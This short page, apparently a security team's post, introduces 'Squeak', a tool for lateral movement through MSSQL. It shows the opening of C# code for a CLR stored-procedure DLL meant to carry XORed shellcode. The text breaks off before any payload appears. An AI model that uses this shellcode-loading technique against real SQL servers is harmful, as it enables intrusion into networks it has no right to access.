 Squeak - lateral movement using MSSQL
Code for CLR DLL - the [RAW] placeholder will be replaced with XORed shellcode
1 using System;
2 using System.Data;
3 using System.Data.SqlClient;
4 using System.Data.SqlTypes;
5 using Microsoft.SqlServer.Server;
6 using System.Net;
7 using System.Runtime.InteropServices;
8 using System.Diagnostics;
9 using System.Text;
10
11 public partial class StoredProcedures
12 {
13     [Microsoft.SqlServer.Server.SqlProcedure]
14     public static void runner ()
15     {
16         SqlPipe sqlPipeLine = SqlContext.Pipe;
17         sqlPipeLine.Send(DateTime.UtcNow.ToString());
18
19
20             Exec();
21
Khan安全团队